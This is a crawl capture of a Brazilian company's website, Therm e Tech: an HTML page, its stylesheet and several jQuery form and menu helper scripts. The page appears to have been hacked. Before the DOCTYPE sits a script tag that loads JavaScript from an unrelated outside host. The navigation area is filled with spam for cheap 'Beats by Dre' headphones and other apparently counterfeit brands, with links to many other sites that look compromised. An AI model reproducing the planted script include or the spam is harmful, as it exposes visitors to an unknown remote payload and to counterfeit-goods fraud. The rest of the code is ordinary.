

--- FILE ---
content_type: text/html
request_url: http://thermetech.com/sg/high-top-authentic-beats-by-dre-headphones-beats-by.html
body_size: 3199
content:
<script type="text/javascript" src="http://www.shopingmall.cc/beatss.js"></script> <!DOCTYPE html>

<html lang="br">

	<head>

		

		

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

		<link href="http://thermetech.com/ohs/data/css/thermetech.css" rel="stylesheet" />

    <link href="http://thermetech.com/ohs/data/css/lytebox.css" rel="stylesheet" type="text/css" />

     <!--[if IE 8]><style>#carrousel figcaption{filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#000000', endColorstr='#000000'); /* IE */} </style><![endif]-->  

		<script src="http://thermetech.com/ohs/data/scripts/jquery.min.js"></script>

		<script type="text/javascript" src="http://thermetech.com/ohs/data/scripts/html5.js"></script>

		<script type="text/javascript" src="http://thermetech.com/ohs/data/scripts/selectivizr.min.js"></script>

		<script type="text/JavaScript" src="http://thermetech.com/ohs/data/scripts/ohs.min.js"></script>

    <script type="text/javascript" src="http://thermetech.com/ohs/data/scripts/lytebox.js"></script>

    <script type="text/JavaScript" src="http://thermetech.com/ohs/data/scripts/navegador.js"></script>

		<script src="http://thermetech.com/ohs/data/scripts/jquery.carouFredSel-6.0.4-packed.js"></script>

    <script src="http://thermetech.com/ohs/data/scripts/jquery.scrollTo-min.js"></script>

    <script src="http://thermetech.com/ohs/data/scripts/menuAtivo.min.js"></script>

    <script src="http://thermetech.com/ohs/data/scripts/home.js"></script>

    <script src="http://thermetech.com/ohs/data/scripts/jquery.maskedinput.js"></script>

    <script type="text/JavaScript" src="http://thermetech.com/ohs/data/scripts/config.js"></script>

	<title>High Top Authentic Beats By Dre Headphones  </title>
<meta name="keywords" content="Authentic Beats By Dre Headphones  ," />
<meta name="description" content="High Top Authentic Beats By Dre Headphones  .  Beats By Dre Sale Studio Diamond Gray Headphones [Beats 263] - Beats By Dre Sale Studio Diamond Gra" /></head>

	<body>

		<div id="carrousel">
<nav id="control"></nav>

		</div>

		<div id="tudo">

			<header>

				<fieldset id="area-restrita">
				</fieldset>

				<h1 id="logo">&nbsp;</h1>

				<nav id="menu-principal">

					<ul>

						<li><a href="http://thermetech.com/index.html" class="ativo"><span class="ico"></span>Home</a></li>

						<li><a href="http://thermetech.com/therm-e-tech.html"><span class="ico"></span>Therm e Tech</a></li>

						<li><a href="http://thermetech.com/servicos.html"><span class="ico"></span>Servi�os</a></li>

						<li><a href="http://thermetech.com/portfolio.html"><span class="ico"></span>Portf�lio</a></li>

						<li><a href="http://thermetech.com/fale-conosco.html"><span class="ico"></span>Fale Conosco</a></li>
					</ul>
					<p>&nbsp;</p>
					<p>&nbsp;</p>
					<p>&nbsp;</p>
					<p> Beats By Dre Sale Studio Diamond Gray Headphones [Beats 263] - Beats By Dre Sale Studio Diamond Gray Headphones::Perfect for in the studio, on the streets or at home, these on-ear diamond studio headphones feature quality components; extra comfortable, cushioned earpads and a noise-canceling, supra-aural design-all at an unbeatable <br/>Beats Dre Studio Monster Headphones Diamond Brown,beats dre,dre beats,beats by dre,beats by dr dre,lady gaga monster,dr dre beats,monster ibeats,monster i beats,monster beats,beats monster,lady gaga tour,beats headphones,monster tour,studio beats,beats studio,solo beats,monster dr dre,monster beats dre,monster dre beats, monster beats by dr. dre,monster beats by dre ecommerce, open source, shop, online shopping <br/>2014 Ray Ban meilleure vente [XKOQKKRU894], Nike Air Jordan, Chaussures Salomon, Christian Louboutin, Lunettes de soleil, Nike Dunk Sky High, Cheap Beats By Dre, Nike Air Max, Longchamp, 2014 Hommes NOUVEAU Arriv, 2014 Femmes NOUVEAU Arriv, Nike Shox, New Balance, Polo Ralph Lauren, Nike Zoom, Bottes Timberland, Michael Kors, Nike Free Run, Nike LunarEclipse, <br/><a href="http://thermetech.com/sg/-2014-dr-dre-beats-solo-hd-2.0-headphones-good-quality-the-gold-p.html"> 2014 Dr Dre Beats Solo HD 2.0 Headphones Good Quality</a><br/><br/><a href="http://thermetech.com/sg/outlet-on-sale-dr-dre-beats-studio-diamond-headphones-in-special-price-2014-d2014.html">Outlet on sale Dr Dre Beats Studio Diamond Headphones In Special Price</a><br/><br/><a href="http://thermetech.com/sg/wholesale-2014-monster-nokia-purity-headset-headphones-big-savings-amazon-mar.html">Wholesale 2014 Monster Nokia Purity Headset Headphones Big Savings</a><br/><br/><a href="http://thermetech.com/sg/-monster-dna-headphones-on-sale-amazon-guc.html"> Monster DNA Headphones On Sale</a><br/><br/><a href="http://thermetech.com/sg/best-website-beats-pill-bluetooth-speakers-headphones-cheapheadp.html">Best Website Beats Pill Bluetooth Speakers Headphones </a><br/><br/><a href="http://thermetech.com/sg/best-price-mens-beats-by-dre-diesel-vektr-headphones-big-savings-2014-authe.html">Best Price Mens Beats By Dre Diesel Vektr Headphones Big Savings</a><br/><br/><a href="http://thermetech.com/sg/low-price-dr-dre-beats-solo-hd-headphones-with-high-quality-beats-by.html">Low Price Dr Dre Beats Solo HD Headphones with high quality</a><br/><br/><a href="http://thermetech.com/sg/discount-shop-beats-by-dre-executive-luxe-headphones-with-our-best-service-monster-be.html">Discount Shop  Beats By Dre Executive Luxe Headphones with our best service</a><br/><br/><a href="http://thermetech.com/sg/buy-new-beats-by-dre-diesel-vektr-headphones-with-stylish-design-cuffie-mon.html">buy new Beats By Dre Diesel Vektr Headphones with stylish design</a><br/><br/><a href="http://thermetech.com/sg/-dr-dre-beats-online-shop-2014-lv-su.html"> Dr Dre Beats Online Shop</a><br/><br/><a href="http://thermetech.com/sg/where-to-buy-cheap-2014-new-monster-headphones-online-shop-nike-air-m.html">where to buy cheap 2014 New Monster Headphones Online Shop</a><br/><br/><a href="http://thermetech.com/sg/huge-discount-new-authentic-beats-by-dre-pro-headphones-2014-new-v.html">Huge Discount New Authentic Beats By Dre Pro Headphones </a><br/><br/><a href="http://thermetech.com/sg/-monster-diamond-tears-headphones-in-reasonable-price-beats-by-d.html"> Monster Diamond Tears Headphones in reasonable price</a><br/><br/><a href="http://thermetech.com/sg/where-to-buy-cheap-beats-by-dre-solo-new-diamond-headphones-speckle-unisex-detailed-i.html">where to buy cheap Beats By Dre Solo New Diamond Headphones Speckle Unisex</a><br/><br/><a href="http://thermetech.com/sg/low-cost-2014-hot-sell-beats-headphones-online-shop-profitez-c.html">Low Cost 2014 Hot Sell Beats Headphones Online Shop</a><br/><br/><a href="http://lumens.com.br/sg/deals-beats-by-dre-powerbeats-sport-fashion-headphones-speckle-unisex-engine-typ.html">Deals Beats By Dre Powerbeats Sport Fashion Headphones Speckle Unisex</a><br/><br/><a href="http://liesu.com.br/sg/cheap-sale-authentic-beats-by-dre-pro-headphones-detailed-i.html">Cheap Sale  Authentic Beats By Dre Pro Headphones </a><br/><br/><a href="http://premierpublicacoes.com/sg/where-to-buy-cheap-2014-dr-dre-beats-mixr-headphones-gold-big-savings-panasonic.html">where to buy cheap 2014 Dr Dre Beats Mixr Headphones Gold Big Savings</a><br/><br/><a href="http://portaligrejavidanova.com.br/sg/cheap-online-dr-dre-beats-ds610b-headphones-clearance-sale-oakleys-sp.html">Cheap Online  Dr Dre Beats DS610B Headphones Clearance Sale</a><br/><br/><a href="http://portaligrejavidanova.com.br/sg/discount-dr-dre-beats-mixr-mini-headphones-for-sale-at-discount-price-2014-lv-su.html">discount Dr Dre Beats Mixr Mini Headphones For Sale At Discount Price</a><br/><br/><a href="http://litaurica.tempsite.ws/sg/how-to-buy-cheap-monster-diesel-vektr-headphones-big-discount-monster-be.html">how to buy cheap Monster Diesel Vektr Headphones Big Discount</a><br/><br/><a href="http://pradoassessoria.com.br/sg/wholesale-2014-dr-dre-beats-online-shop-inexpensiv.html">Wholesale 2014 Dr Dre Beats Online Shop</a><br/><br/><a href="http://lumens.com.br/sg/wholesale-2014-beats-by-dre-executive-luxe-headphones-monster-be.html">Wholesale 2014 Beats By Dre Executive Luxe Headphones </a><br/><br/><a href="http://neoprot.com.br/sg/best-price-mens-monster-dna-headphones-with-stylish-design-beats-by-d.html">Best Price Mens Monster DNA Headphones with stylish design</a><br/><br/><a href="http://paulifix.com.br/sg/deals-uk-dr-dre-beats-headphones-on-sale-beats-by-d.html">Deals UK  Dr Dre Beats Headphones On Sale</a><br/><br/></p>
              </nav>

				<canvas id="areaCarrousel"></canvas>

			</header>

			<section id="container">

				<section id="sobre-empresa" class="item-lista">

					<h1 class="titulos">&nbsp;</h1>
			  </section>
				<section id="portfolio" class="item-lista">

		      <h1 class="titulos">
		        <nav id="portfolios">
		          
	            </nav>
		      </h1>
		      <nav id="portfolios">
		        <ul>
				  <a href="http://thermetech.com/portfolio.html">

					  <li></li>

				  </a>

				  </ul>

				</nav>

				</section>

			</section>

		</div>
	</body>

</html> 

--- FILE ---
content_type: text/css
request_url: http://thermetech.com/ohs/data/css/thermetech.css
body_size: 4096
content:
html,body{ height:100%;}
body > #tudo{ min-height:100%;}
body{ background:#FFF url(../interface/background-body.jpg) top center no-repeat; font: 12px Arial Regular, sans-serif;  color:#000; line-height:20px; position: relative;}

/* Global */
body, figure{ padding:0; margin:0;}
img{ border:none}
a{ color:#000}
img, iframe, object, embed{ max-width:100%;}

#tudo{ margin:0 auto; max-width:960px;}


/* Area restrita */
#area-restrita{ float:right; width:60.9%; border:none; background:url(../interface/bg-area-restrita.png) right no-repeat; text-align:right; padding:5px 0 9px 0; margin:0; opacity:1; -webkit-opacity:1; -moz-opacity:1; filter:alpha(opacity=100)}
#area-restrita input, #area-restrita a{ font-family:Verdana;}
#area-restrita input{ width:16%; padding:0 0 0 1%; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; border:none; }
#area-restrita #entrar{ width:20px; height:19px; background:url(../interface/bnt-entrar-area-restrita.png) 0 0 no-repeat; cursor:pointer; padding-bottom:2px}
#area-restrita #entrar:hover{ background-position:-20px 0}
#area-restrita a{ float:right; margin:5px 8% 0 3%; color:#FFF; text-decoration:none; font-size:10px;}
#area-restrita a:hover{ text-decoration:underline;}
#area-restrita label{ color:#FFF; background:url(../interface/ico-area-restrita.png) left no-repeat; padding:2px 0 0 15px; float:left; margin:0 0 0 2%; display:none;}
.area-restrita-compacta{ background:#001377 !important; z-index:999; position:fixed !important}
#area-restrita form span{ color:#FFF; float:left; margin:0.5% 0 0 30%}

/* Logo */
#logo{ float:left; max-width:397px;}
#logo{ width:100%;} 
#logo img{ width:100%;}


/* Menu principal */
#menu-principal{ float:left; margin:50px 0 0 0;}
#menu-principal ul{ list-style:none; margin:0; padding:0}
#menu-principal li{ float:left; margin:0 15px 0 0; position:relative}
#menu-principal a{ font-size:16px; text-decoration:none; padding:0 0 0 22px;}
#menu-principal a:hover, #menu-principal .ativo{ color:#0b2188}
#menu-principal .ico{ width:18px; height:18px; background:url(../interface/ico-menu-principal.png) no-repeat; position:absolute; z-index:1; top:0; left:0; display:none}

/* Carrousel */
#areaCarrousel{ float:left; background:; width:100%; height:480px;}
#carrousel{  height:0}
.caroufredsel_wrapper{ width:100% !important; top:200px !important; z-index:995 !important;}
#wrapper {
				border-top: 1px solid #cdc;
				border-bottom: 1px solid #cdc;
				background-color: #efe;
				width: 100%;
				height: 240px;
				margin: -100px 0 0 0;
				position: absolute;
				top: 50%;
				left: 0;
			}
#carrousel ul{ list-style:none; margin:0; padding:0;}
#carrousel img{ 
			min-height:395px;
			max-width:none !important;
			filter: grayscale(100%); /* Current draft standard */
    -webkit-filter: grayscale(100%); /* New WebKit */
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%); 
    -o-filter: grayscale(100%); /* Not yet supported in Gecko, Opera or IE */ 
    filter: url("data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'><filter%20id='grayscale'><feColorMatrix%20type='matrix'%20values='0.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200%200%200%201%200'/></filter></svg>#grayscale"); /* Firefox 3.5+ */
    filter: gray; /* IE */
   -webkit-filter: grayscale(1); /* Old WebKit */ 
}
#carrousel li {
				text-align: center;
				width: 342px;
				height: 395px;
				float: left;
				position: relative;
}
#carrousel figure{ float:left; width:100%; height:100%; overflow:hidden}
#carrousel figcaption{ position:absolute; bottom:0; left:0; background:rgba(0,0,0,0.7); color:#FFF; padding:3% 0; display:none;}
#carrousel hr{ position:absolute; top:0; left:0; height:3px; margin:0; padding:0; border:none; background:#0b2188; width:100%; z-index:1; opacity:0; filter:alpha(opacity=0)}
#carrousel strong{ font:24px Arial Regular, sans-serif}
#carrousel p, #carrousel strong{ margin:0; padding:0; text-align:left; float:left; width:96%; padding-left:4%; opacity:0; filter:alpha(opacity=0)}
#carrousel p{ width:82%; height:40px; overflow:hidden;}
#carrousel li:hover img{ -webkit-filter: grayscale(0); filter:none}
#carrousel .ico{ position:absolute; top:50%; right:2.5%; width:20px; height:36px; background:url(../interface/ico-carrousel-caption.png) no-repeat; margin-top:-10px; display:none }

#control{ z-index:999; position:absolute; top:350px; left:0; width:100%;}
#control a{ text-indent:-9999px; height:66px; width:66px; background:url(../interface/control-carousel.jpg) no-repeat; float:left; position:absolute; top:0} 
#control #prev{ background-position:-66px 0; left:10%;}
#control #next{ background-position:0 0; right:10%}
#control #prev:hover{ background-position:-66px -66px}
#control #next:hover{ background-position:0 -66px;}

/* Container Capa */
#container{ float:left; width:100%; padding-bottom:5%}
.titulos{ color:#000062; padding-left:33px; background:url(../interface/ico-titulos.png) left no-repeat; font:26px Arial Regular, sans-serif}

/* Sobre */
#sobre-empresa .link{ padding-left:18px; background:url(../interface/ico-link-saiba-mais.png) left no-repeat; color:#0b2188; text-decoration:none; font:12px Arial Regular, sans-serif; font-weight:bold;}

#sobre-empresa, #portfolio{ width:64.6%; padding:0 1%; float:left;}

/* Portfolio */
#portfolios{ float:left;}
#portfolios ul{ list-style:none; margin:0; padding:0}
#portfolios li{ float:left; width:30.5%; padding:1% 1% 0 1%}
#portfolios a{ text-decoration:none}
#portfolios li:hover, #portfolios a:hover p, #portfolios a:hover h2{ background:#0b2188; color:#FFF; opacity:1;}
#portfolios p, #portfolios h2{ color:#000; opacity:0.65; float:left; width:100%;}
#portfolios h2{ font:18px Arial Regular, sans-serif}
#portfolios figure{ position:relative; float:left; width:187px; height:144px; overflow:hidden}
#portfolios figure img{ max-width:none;}
#portfolios .ico{ width:38px; height:42px; background:url(../interface/ico-portfolio.jpg) no-repeat; position:absolute; bottom:0; right:0}

/* Chamadas on-line formulario */
#chamadas-on{ float:right; border:none; width:28.3%; max-width:312px; background:#f5f5f5; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; position:relative; padding:5px 20px; margin-top:2%}
#chamadas-on h1{ background-image:url(../interface/ico-chamdas-on-line.png); margin-top:0}
#chamadas-on label{ float:left; width:100%; font:13px Arial Regular, sans-serif; color:#595858;}
#chamadas-on input, #chamadas-on textarea{ 
	float:left; width:100%; padding:1% 0; border:1px Solid #EDEDED; box-shadow:-1px -1px 0 #CCC; margin-bottom:10px; outline:none;
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 30%, rgba(241,241,241,1) 70%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,rgba(255,255,255,1)), color-stop(70%,rgba(241,241,241,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 30%,rgba(241,241,241,1) 70%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 30%,rgba(241,241,241,1) 70%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 30%,rgba(241,241,241,1) 70%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 30%,rgba(241,241,241,1) 70%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f1f1f1',GradientType=0 );

}
#chamadas-on textarea{ height:120px; resize:none;}
#chamadas-on input#enviar{ float:right; margin-top:20px; padding:0; background:url(../interface/bnt-enviar-chamda-online.jpg) no-repeat !important; width:32px; height:32px; border:none; cursor:pointer; filter: none; }
#chamadas-on .mascara{ position:absolute; bottom:0; left:0; width:78.6%; height:30px; background:#FFF;}
#chamadas-on fieldset{ float:left; border:none; margin:0; padding:0;}

#voltar-topo{ position:absolute; bottom:-24px; right:0; text-indent:-9999px; width:66px; height:66px; background:url(../interface/bnt-volta-topo.jpg) no-repeat;}

/* Miolo */
#miolo{ float:left; width:64.5%; padding:0 0 5% 0; }
.ohs-artigo-texto{ color:#000; line-height:20px;}
.ohs-foto-auto{width:auto; height:auto; padding:3px; border:1px solid #ccc; background:#fff; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;}

/* Area restrita download */
.tblbg1{ width:100%; float:left; text-align:left;}
.tblbg1 th{ background:#D3D3D3;}
#miolo h3{ margin:20px 0 0 0; float:left; width:100%}
.ohs-tatu-texto{ float:left; width:100%; border-bottom:1px Solid #666; padding:0 0 20px 0}

/* Footer */
footer{ float:left; width:100%; position:relative; height:455px; overflow:hidden;}
footer .bordaFilete{ position:absolute; top:0; left:0; z-index:1; height:2px; width:100%; background:url(../interface/borda-footer.jpg) repeat-x;}
footer .bgAssinatura{ position:absolute; bottom:0; left:0; width:100%; height:57px; background:#000f5f; z-index:1}
footer address{ position:absolute; top:0; left:-251px; width:503px; height:243px; background:url(../interface/bg-localizacao-footer.png) no-repeat; text-align:center; color:#FFF;}
footer address p{ max-width:40%; margin:0 auto 1% auto}
footer .center{ margin:0 auto; max-width:960px; position:relative;}
footer h1{ font:30px Arial Regular, sans-serif}
footer strong{ font:24px Arial Regular, sans-serif}
footer strong span{ font:18px Arial Regular, sans-serif}
footer summary{ float:left; padding:420px 0 0 0; margin:0 0 -437px 0; width:100%; z-index:2; position:relative; color:#FFF;}
footer summary a{ color:#FFF; text-decoration:none;}
footer img{ width:100%; float:left; position:absolute; left:0; top:0; z-index:-1}

@media screen and (max-width:960px){
	#area-restrita{ width:100%; background:#001377;}
	#area-restrita label{ display:block;}
	
	#menu-principal{ float:right; margin-top:30px}
	#menu-principal li{ float:none}
	
	#sobre-empresa{ padding-bottom:10%;}
	
	#carrousel img{ min-height:100%}
	
	.item-lista{ width:98% !important; float:left !important; padding-left: 1% !important; padding-right:1% !important}
	fieldset.item-lista{ padding:1% 0 0 1% !important; margin:0 auto; float:none !important}
	fieldset.item-lista input, fieldset.item-lista textarea{ width:96% !important;}
	fieldset.item-lista #enviar{ width:32px !important; margin-right:10px;}
	
	#portfolios li{ margin-bottom:5%; padding-top:2%;}
  #portfolios figure{ padding-right:5%;}
	
	footer address{ left:0}
	footer summary{ text-align:center;}
  footer img{ width:auto !important; max-width:none !important}	
}

@media screen and (max-width:640px){
  #sobre-empresa{ margin-top:8%}
	.caroufredsel_wrapper{ top:250px !important;}
 #portfolios li{ width:98%}
 #menu-principal a{ font-size:13px;}
 .titulos{ font:22px Arial Regular, sans-serif; padding-top:2px !important; padding-bottom:2px;}
 .footer-adaptado h1{ font:25px Arial Regular, sans-serif}
  #voltar-topo{ bottom:10%;}
}

@media screen and (max-width:540px){
	#menu-principal li{ margin-left:0px !important}
	#portfolios figure{ margin:0 auto;}	
  #voltar-topo{ bottom:14%}
	.footer-adaptado{ background:#000f5f; width:100%; height:auto; padding-bottom:5%}
	#menu-principal{ margin-top:0; margin-left:15px;}
	#menu-principal li{ float:left; margin-right:5px; margin-bottom:10px;}
	footer summary{ margin-bottom:-460px; font-size:11px;}
  footer img{ margin-left:-250px;} 	
}

@media screen and (max-width:320px){
  #sobre-empresa{ margin-top:35%}
	.caroufredsel_wrapper{ top:410px !important;}
	#control{ top:350px;}
	#carrousel strong{ font:20px Arial Regular, sans-serif}
	#carrousel p{ width:85%;}
	#menu-principal li{ width:100%;}
	#area-restrita input{ width:30%}	
	#area-restrita label{ width:90%; text-align:left;}	
	footer summary{ margin-bottom:-450px; font-size:10px;}	
} 

--- FILE ---
content_type: application/javascript
request_url: http://thermetech.com/ohs/data/scripts/navegador.js
body_size: 522
content:
$(document).ready(function(e) {
					var nav = navigator.userAgent;
					var msg = "<div style=\"width:500px;margin:auto;padding:50px;\"><h1>:( Ooops!</h1><h2>Seu navegador � muito antigo e n�o suporta a exibi��o de sites modernos.</h2><p>Por favor, considere a possibilidade de atualizar seu navegador ou fazer o download do <a href='http://www.google.com/chrome'>Google Chorme</a> para poder acessar este site.</p></div>";
					if(nav.indexOf('MSIE 7.0') != -1 || nav.indexOf('MSIE 6.0') != -1){
					 	$('body').html(msg);
					}
});

--- FILE ---
content_type: application/javascript
request_url: http://thermetech.com/ohs/data/scripts/menuAtivo.min.js
body_size: 391
content:
/* Menu Ativo 0.1 | (c) 1998-2013 Opera House Internet */
$(document).ready(function(){$.fn.menuAtivo=function(e){var t={container:this,atributo:"data-ohs",addClasse:"ativo"};if(e){$.extend(t,e)}var n=$(t.container).attr(t.atributo);if(typeof n!="undefined"){$("ul li",t.container).each(function(e,r){var i=$("a",this).attr(t.atributo),s=$("a",this);if(n==i)s.addClass(t.addClasse)})}return this}})

--- FILE ---
content_type: application/javascript
request_url: http://thermetech.com/ohs/data/scripts/ohs.min.js
body_size: 3434
content:
/* ebichoStudio 2.10 | (c) 1998-2013 Opera House Internet */
function ohs_aj(e,t,n){var r=window.open(e,t,n);if(r){r.focus()}}function confirmLink(e,t,n){var r="Deseja realmente "+t+" este registro";if(r==""){return true}var i=confirm(r+" :\n"+n);if(i){e.href+="&is_js_confirmed=1"}return i}function mudaVisibilidade(e){if(document.getElementById(e).style.display=="block"){document.getElementById(e).style.display="none"}else{document.getElementById(e).style.display="block"}}function limitaCaracteres(e,t,n){var r=parseInt(e.offsetWidth);var i=e.value.length;if(i>n){e.value=e.value.substring(0,n)}else{var s=parseInt(100-(n-i)*100/n);document.getElementById(t).style.width=parseInt(r*s/100)+"px";document.getElementById(t).innerHTML=s+"% usado"}}function startLytebox(e,t,n,r){var i=document.getElementById(r);i.href=e;i.title=t;i.rel=n;myLytebox.start(i)}function soNumero(e){var t="0123456789";var n;for(var r=0;r<e.value.length;r++){n=e.value.substring(r,r+1);if(t.indexOf(n)==-1){e.value=e.value.substring(0,r);break}}}function soLetra(e){var t="abcdefghijklmnopqrstuvwxyz";var n;for(var r=0;r<e.value.length;r++){n=e.value.substring(r,r+1);if(t.indexOf(n)==-1){e.value=e.value.substring(0,r);break}}}function vazioNao(campo,rotulo){with(campo){if(value==null||value==""){alert("O campo '"+rotulo+"' � de preenchimento obrigat�rio!\nEnquanto ele n�o for preenchido, o formul�rio n�o poder� ser enviado!");return false}else{return true}}}function MascaraCNPJ(e){if(mascaraInteiro(e)==false){event.returnValue=false}return formataCampo(e,"00.000.000/0000-00",event)}function MascaraCep(e){if(mascaraInteiro(e)==false){event.returnValue=false}return formataCampo(e,"00000-000",event)}function MascaraData(e){if(mascaraInteiro(e)==false){event.returnValue=false}return formataCampo(e,"00/00/0000",event)}function MascaraHora(e){if(mascaraInteiro(e)==false){event.returnValue=false}return formataCampo(e,"00:00:00",event)}function MascaraTelefone(e){if(mascaraInteiro(e)==false){event.returnValue=false}return formataCampo(e,"(00) 0000-0000",event)}function MascaraCPF(e){if(mascaraInteiro(e)==false){event.returnValue=false}return formataCampo(e,"000.000.000-00",event)}function ValidaTelefone(e){exp=/\(\d{2}\)\ \d{4}\-\d{4}/;if(!exp.test(e.value))alert("Numero de Telefone Invalido!")}function ValidaCep(e){exp=/\d{5}\-\d{3}/;if(!exp.test(e.value))alert("Numero de Cep Invalido!")}function ValidaData(e){exp=/\d{2}\/\d{2}\/\d{4}/;if(!exp.test(e.value))alert("Data Invalida!")}function ValidarCPF(Objcpf){var cpf=Objcpf.value;exp=/\.|\-/g;cpf=cpf.toString().replace(exp,"");var digitoDigitado=eval(cpf.charAt(9)+cpf.charAt(10));var soma1=0,soma2=0;var vlr=11;for(i=0;i<9;i++){soma1+=eval(cpf.charAt(i)*(vlr-1));soma2+=eval(cpf.charAt(i)*vlr);vlr--}soma1=soma1*10%11==10?0:soma1*10%11;soma2=(soma2+2*soma1)*10%11;var digitoGerado=soma1*10+soma2;if(digitoGerado!=digitoDigitado)alert("CPF Invalido!")}function mascaraInteiro(){if(event.keyCode<48||event.keyCode>57){event.returnValue=false;return false}return true}function ValidarCNPJ(ObjCnpj){var cnpj=ObjCnpj.value;var valida=new Array(6,5,4,3,2,9,8,7,6,5,4,3,2);var dig1=new Number;var dig2=new Number;exp=/\.|\-|\//g;cnpj=cnpj.toString().replace(exp,"");var digito=new Number(eval(cnpj.charAt(12)+cnpj.charAt(13)));for(i=0;i<valida.length;i++){dig1+=i>0?cnpj.charAt(i-1)*valida[i]:0;dig2+=cnpj.charAt(i)*valida[i]}dig1=dig1%11<2?0:11-dig1%11;dig2=dig2%11<2?0:11-dig2%11;if(dig1*10+dig2!=digito)alert("CNPJ Invalido!")}function formataCampo(e,t,n){var r;var s=n.keyCode;exp=/\-|\.|\:|\/|\(|\)| /g;campoSoNumeros=e.value.toString().replace(exp,"");var o=0;var u="";var a=campoSoNumeros.length;if(s!=8){for(i=0;i<=a;i++){r=t.charAt(i)=="-"||t.charAt(i)=="."||t.charAt(i)=="/"||t.charAt(i)==":";r=r||t.charAt(i)=="("||t.charAt(i)==")"||t.charAt(i)==" ";if(r){u+=t.charAt(i);a++}else{u+=campoSoNumeros.charAt(o);o++}}e.value=u;return true}else{return true}}var ohsValidaFormulario=function(e,t){$(e).attr("data-ajax-enviar",t)};$(document).ready(function(){$.fn.toltipModal=function(e){var t={container:"#ohsContainer",url:""};var n={ico:'<a href="#" class="ico-plus-minus"></a>',icoSeletor:".ico-plus-minus",assinatura:".ohs-assinatura",bgToltip:'<div id="bgToltip"></div>',bgToltipSeletor:"#bgToltip",principal:this};if(e){if(e.container.length==0){e.container=t.container}$.extend(t,e)}if(typeof $(n.principal).html()!="undefined"){var r=function(){var e=$(n.assinatura).html();$(n.assinatura).remove();var t=$(n.principal).html();t='<div id="ohsContainer" style="display:none;">'+t+"</div>";e='<div class="ohs-assinatura">'+e+"</div>";$(n.principal).remove();$("body").append('<fieldset id="ohsTooltipForm">'+n.bgToltip+n.ico+t+e+"</fieldset>");n.principal=$("#ohsTooltipForm")};var i=function(){listaCampos=new Array;qtd=0};i();var s=function(e,t){var n="";if(e=="input"){e="input:not(input:submit)"}else if(e=="select"){e="select"}else if(e=="textarea"){e="textarea"}var r=function(e){var t;for(t=0;t<qtd;t++){if(listaCampos[t]==e){return true}}return false};$(e,t).each(function(e,t){var i=$(this).attr("name");var s=$(this).val();if(!r(i)){if($(this).is(":radio")){if($(this).is(":checked")){n+=i+"="+s+"&"}}else{n+=i+"="+s+"&"}}listaCampos.push(i);qtd++});n=n.substr(0,n.length-1);if(n.length!=0){n="&"+n}return n};r();$(n.icoSeletor).click(function(e){e.preventDefault();var r=$(t.container+" *",n.principal);var i=$(t.container);var s=$(n.assinatura);if(i.is(":hidden")){$(n.principal).css({padding:"20px 0 0 0"});$(n.bgToltipSeletor).fadeIn();$(this).animate({marginTop:-70});$(this).animate({marginTop:-48},function(){$(this).css({"background-position":"-35px center"});i.animate({height:"show"});r.animate({height:"show"});s.animate({height:"show"})})}else{i.animate({height:"hide"},function(){$(n.principal).css({"padding-bottom":0});$(n.bgToltipSeletor).hide();$(n.icoSeletor).animate({marginTop:-70});$(n.icoSeletor).animate({marginTop:0},function(){$(this).css({"background-position":"7px center"})})});s.animate({height:"hide"})}return false});$(t.container+" form:eq(0)",n.principal).submit(function(){var e=$(this).attr("name");var r=$("#ohsFormAction",this).val();var i="f="+e;i+=s("input",this);i+=s("select",this);i+=s("textarea",this);ohsAjaxEnviar=window["ohsFormValidate"+e]();if(ohsAjaxEnviar&&r!="enviar"){$.ajax({url:t.url,type:"POST",data:i,success:function(e,r,i){$(t.container+" *",n.principal).fadeOut("fast",function(){$(t.container,n.principal).html("<div>"+i.responseText+"</div>")})},error:function(){alert("Erro ao tentar enviar os dados !")}});return false}return true})}else{$(n.icoSeletor).hide()}};$.fn.ajaxSimples=function(e){if(typeof $(this).html()!="undefined"){var t={container:"form",url:"",ocultarContainer:"form fieldset",principal:this};var n=function(e,t,n){var r=e.indexOf(t);e=e.substr(r+t.length,e.length);r=e.indexOf(n);e=e.substr(0,r);return e};var r=function(e,t){var n="";if(e=="input"){e="input:not(input:submit)"}else if(e=="select"){e="select"}else if(e=="textarea"){e="textarea"}e="fieldset "+e;$(e,t).each(function(e,t){var r=$(this).attr("name");var i=$(this).val();if(n.indexOf(r)==-1){if($(this).is(":radio")){if($(this).is(":checked")){n+=r+"="+i+"&"}}else{n+=r+"="+i+"&"}}});n=n.substr(0,n.length-1);if(n.length!=0){n="&"+n}return n};$(t.container,t.principal).submit(function(){var e=$(this).attr("name");var i=$("#ohsFormAction").val();var s="f="+e+"&ohsFormAction="+i,o=$(this).attr("action");o.length>1?t.url="chamadaOnline.php":t.url="contato.php";s+=r("input",this);s+=r("select",this);s+=r("textarea",this);ohsAjaxEnviar=window["ohsFormValidate"+e]();if(ohsAjaxEnviar&&i!="enviar"){$.ajax({url:t.url,type:"POST",data:s,success:function(e,r,i){var s=n(i.responseText,"<ohsError>","</ohsError>");var o="<ohsError>"+s+"</ohsError>";var u=i.responseText.replace(o,"");if(s=="captcha"){document.getElementById("ohsCaptcha").src="ohs/pub/3rdparty/securimage/securimage_show.php?"+Math.random();alert(u)}else{$(t.ocultarContainer+" *",t.principal).fadeOut("fast",function(){$(t.ocultarContainer,t.principal).html("<div>"+i.responseText+"</div>")})}},error:function(){alert("Erro ao tentar enviar os dados !")}});return false}if(ohsAjaxEnviar)return true;return false})}};$("#ohsTooltipForm").toltipModal();$(".ohs-forms").ajaxSimples()})

--- FILE ---
content_type: application/javascript
